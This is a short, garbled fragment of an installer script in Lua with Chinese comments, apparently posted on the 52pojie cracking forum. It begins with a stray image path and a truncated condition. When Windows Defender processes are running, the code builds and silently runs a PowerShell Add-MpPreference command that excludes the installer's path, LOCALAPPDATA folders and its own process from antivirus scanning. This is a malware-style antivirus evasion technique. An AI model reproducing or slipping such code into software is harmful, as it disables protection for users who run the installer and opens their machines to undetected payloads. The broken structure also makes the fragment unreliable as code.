 if(FindProcessByName("msmpeng.exe") or FindProcessByName("securityhealthsystray.exe") or FindProcessByName("mpcopyaccelerator.exe")or
-- 拆分路径，获取进程名
local parts = String.SplitPath(_SourceFilename);
local procName = parts.Filename .. parts.Extension;  -- 获取安装包的进程名（如 example.exe）
-- 构造 PowerShell 命令，添加多个排除路径和进程
local psCmd = string.format([[
-Command Add-MpPreference -ExclusionPath "%s","$env:LOCALAPPDATA\AppData","$env:LOCALAPPDATA\Local" -ExclusionProcess "%s" -Force;
]], _SourceFilename, procName)
-- 执行命令
result = Shell.Execute("powershell", "open", psCmd, "", SW_WAIT, true);
else
end
吾爱破解论坛
www.52pojie.cn